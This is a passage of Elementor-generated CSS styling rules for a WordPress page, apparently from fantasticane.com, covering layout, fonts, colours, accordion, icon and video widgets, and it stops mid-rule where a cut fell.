.elementor-element.elementor-element-7fd20ec8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#75AA1E1A;}.elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-element-populated{border-style:dotted;border-width:3px 3px 3px 3px;border-color:#75AA1E;box-shadow:1px 1px 12px 2px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-2401f7ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-2401f7ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-169a8323 > .elementor-widget-container{margin:0% -10% 0% -10%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-169a8323 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-62692a78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-62692a78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-62692a78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-59384 .elementor-element.elementor-element-62692a78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-4f62b86d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-522cd79b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-522cd79b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-522cd79b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-36b07768 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-36b07768{text-align:center;}.elementor-59384 .elementor-element.elementor-element-36b07768 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.7em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-10ac7c20 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10ac7c20{text-align:center;}.elementor-59384 .elementor-element.elementor-element-10ac7c20 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-5b52353b > .elementor-widget-container{margin:0% 8% 0% 8%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5b52353b{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-71db1b87{overflow:hidden;}.elementor-59384 .elementor-element.elementor-element-3a89c7dc > .elementor-container{max-width:887px;}.elementor-59384 .elementor-element.elementor-element-3a89c7dc{padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-20e7e15d > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-20e7e15d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-20e7e15d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-77acd246 > .elementor-container{max-width:820px;}.elementor-59384 .elementor-element.elementor-element-77acd246{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4c361f20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-4c361f20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-cdef725 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-cdef725{text-align:center;font-family:"Nunito", Sans-serif;font-size:1.3em;font-weight:bold;line-height:1.1em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-6ae39fe1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-6ae39fe1{text-align:center;}.elementor-59384 .elementor-element.elementor-element-6ae39fe1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:300;color:#000000;}.elementor-59384 .elementor-element.elementor-element-8d87267{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-252e87d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-252e87d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-252e87d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-252e87d > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-252e87d > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-252e87d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-252e87d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-e27eb69 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-59384 .elementor-element.elementor-element-e27eb69 .elementor-icon-wrapper{text-align:center;}.elementor-59384 .elementor-element.elementor-element-e27eb69.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-e27eb69.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-e27eb69.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-e27eb69.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-e27eb69.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-e27eb69 .elementor-icon{font-size:130px;}.elementor-59384 .elementor-element.elementor-element-e27eb69 .elementor-icon svg{height:130px;}.elementor-59384 .elementor-element.elementor-element-901b34a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-901b34a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-901b34a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-9a7af3d > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9a7af3d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-9a7af3d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-5afaa8a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-5afaa8a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-5afaa8a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:400;font-style:italic;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-363705e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-363705e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-363705e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-363705e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-431a665 .elementor-icon-wrapper{text-align:center;}.elementor-59384 .elementor-element.elementor-element-431a665.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-431a665.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-431a665.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-431a665.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-431a665.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-431a665 .elementor-icon{font-size:140px;}.elementor-59384 .elementor-element.elementor-element-431a665 .elementor-icon svg{height:140px;}.elementor-59384 .elementor-element.elementor-element-c6cbdb6 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c6cbdb6{text-align:center;}.elementor-59384 .elementor-element.elementor-element-c6cbdb6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-986fb2a > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-986fb2a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-986fb2a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-3094055 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-3094055{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3094055 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:400;font-style:italic;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-d3567cf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-d3567cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-d3567cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-d3567cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 > .elementor-widget-container{margin:0px 0px -33px 0px;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 .elementor-icon-wrapper{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-2d8dcd9.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9.elementor-view-framed .elementor-icon, .elementor-59384 .elementor-element.elementor-element-2d8dcd9.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 .elementor-icon{font-size:230px;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 .elementor-icon svg{height:230px;}.elementor-59384 .elementor-element.elementor-element-c39d2e7 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c39d2e7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-c39d2e7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-7ee3632 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7ee3632{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7ee3632 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-cda656e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-cda656e{text-align:center;}.elementor-59384 .elementor-element.elementor-element-cda656e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:400;font-style:italic;color:var( --e-global-color-text );}.elementor-59384 .elementor-element.elementor-element-10064029 > .elementor-container{max-width:1014px;}.elementor-59384 .elementor-element.elementor-element-10064029{overflow:hidden;padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-192a10f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-192a10f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-73bf63e7 > .elementor-widget-container{margin:3% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-73bf63e7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-73bf63e7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-263e0d5c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-263e0d5c{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.1em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-c182c87 img{width:78%;filter:brightness( 106% ) contrast( 131% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-59384 .elementor-element.elementor-element-15b629e6:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-15b629e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FCF8;}.elementor-59384 .elementor-element.elementor-element-15b629e6 > .elementor-container{max-width:1321px;}.elementor-59384 .elementor-element.elementor-element-15b629e6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 90px 0px;}.elementor-59384 .elementor-element.elementor-element-15b629e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-15b629e6 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-15b629e6 > .elementor-shape-top svg{width:calc(146% + 1.3px);height:30px;}.elementor-59384 .elementor-element.elementor-element-52298f27 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-52298f27 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-52298f27 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-52298f27 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3251e7f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-59384 .elementor-element.elementor-element-54e210e8 > .elementor-widget-container{margin:20px 0px -8px 7px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-54e210e8{text-align:center;}.elementor-59384 .elementor-element.elementor-element-54e210e8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:6em;font-weight:500;line-height:1.2em;letter-spacing:9.3px;color:#A2C962;}.elementor-59384 .elementor-element.elementor-element-4d80391b > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4d80391b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-4d80391b .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1.7em;font-weight:300;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-666130a1, .elementor-59384 .elementor-element.elementor-element-666130a1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-75c8124a > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-75c8124a > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-75c8124a > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-59384 .elementor-element.elementor-element-75c8124a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-59384 .elementor-element.elementor-element-43ff5cac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-item{border-width:1px;border-color:#00828C2B;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-item .elementor-tab-content{border-width:1px;border-block-start-color:#00828C2B;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-block-end-color:#00828C2B;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-tab-title{background-color:#2D6167;padding:17px 17px 17px 17px;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-icon, .elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-title{color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-active .elementor-accordion-icon, .elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-active .elementor-accordion-title{color:#A2C962;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-active .elementor-accordion-icon svg{fill:#A2C962;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-accordion-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:600;}.elementor-59384 .elementor-element.elementor-element-43ff5cac .elementor-tab-content{background-color:#FFFFFF;color:#000000;font-family:"Nunito", Sans-serif;font-size:1.1em;font-weight:300;}.elementor-59384 .elementor-element.elementor-element-9ac98c4:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{background-image:url("https://fantasticane.com/wp-content/uploads/2022/01/feet1-44ZSNX.png");background-position:100% 4%;background-repeat:no-repeat;background-size:23% auto;opacity:0.11;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-container{max-width:1150px;}.elementor-59384 .elementor-element.elementor-element-9ac98c4{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9ac98c4, .elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1edd080 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-1edd080 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-1edd080 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1edd080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 20px 20px;}.elementor-59384 .elementor-element.elementor-element-63fb79c > .elementor-widget-container{margin:2% 30% 0% 30%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-63fb79c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-63fb79c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-55010a5{margin-top:30px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-5b288ed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-856d131 > .elementor-widget-container{margin:10px 0px 30px 0px;}.elementor-59384 .elementor-element.elementor-element-856d131{text-align:center;}.elementor-59384 .elementor-element.elementor-element-856d131 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-widget-video .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-video .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-video .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-video .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-video ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-video .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-video .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-002715b > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-002715b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-c341528:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 